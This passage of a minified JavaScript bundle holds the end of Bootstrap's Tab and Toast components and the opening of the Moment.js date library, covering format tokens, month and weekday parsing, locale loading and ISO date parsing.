r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," 